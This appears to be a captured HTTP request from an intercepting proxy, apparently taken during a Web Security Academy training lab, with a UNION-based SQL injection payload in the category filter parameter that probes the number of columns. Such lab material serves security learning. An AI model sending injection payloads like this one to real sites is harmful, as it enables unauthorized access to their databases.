 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL# HTTP/2
2 Host: 0a2300a9037504cd815e523a0021000f.web-security-academy.net
3 Cookie: session=m4GxCLd5GcScluS6wxhvI8OGdp9RFDOG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300a9037504cd815e523a0021000f.web-security-academy.net/filter?category=Lifest
yle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16